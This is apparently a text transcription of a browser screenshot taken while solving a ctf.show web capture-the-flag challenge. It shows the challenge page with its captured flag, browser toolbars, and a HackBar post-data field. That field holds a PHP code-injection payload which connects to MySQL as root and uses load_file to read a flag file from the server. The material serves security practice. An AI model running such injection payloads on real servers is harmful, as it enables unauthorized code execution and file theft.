 ctf.show
de7ca784-0727-4b7a-a44a-58cb
ctf.show
https://de7ca784-0727-4b7a-a44a-58cbe79c67ce.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{15ea0d8c-539e-4922-8d53-18094412eed0} |
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://de7ca784-0727-4b7a-a44a-58cbe79c67ce.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=try{$dbh = new PDO("mysql:host=localhost;dbname=ctftraining", "root", "root");foreach($dbh->query("select
load_file('/flag36d.txt')") as $row){echo($row[0])."|";}$dbh=null;}catch (DBOException $e){exit(0);}exit(0);